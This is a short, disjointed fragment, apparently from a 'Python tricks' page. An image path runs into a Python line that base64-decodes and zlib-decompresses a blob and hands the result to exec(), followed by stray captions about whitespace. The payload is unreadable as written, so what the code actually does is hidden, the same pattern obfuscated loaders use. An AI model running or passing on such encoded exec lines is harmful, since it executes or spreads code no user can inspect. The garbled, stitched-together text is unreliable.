 ;import zlib;
exec(zlib.decompress('eJx9UcFqxCAQvfsVXhYVtoY
Wegn0uF+x7MHG2ShNHNEJ3aX036vJBrJQ4uX5HOfNe+rH
iIk4ZuaXn3ZSGwX8+s7eVOpPdphoHQ1dMI2OU7i3jZU3
BjMA/iqDugQbsfZCKwa2DSPw0g8fATebw3CDOh3wRn/M
Bho+YwU6mtc/R8Warz62VP8tH1r+K1RijFRxI92neJEYI
UDVDXRJPztxVKJzBWKqUd3KzvIdN+nilV2O9MaMuVoeU
JdAEKHFuSPmGOIdsl+5KIaLrRCYbNWoTP+qu3jLr9RtRb
Pjii2TRPv5DC8BFNdnFcsJvyYTo+5wbMSRVyO77mtq9g
fllKgCn'.decode('base64')))
Multiple of 4 white spaces
Python tricks!
 
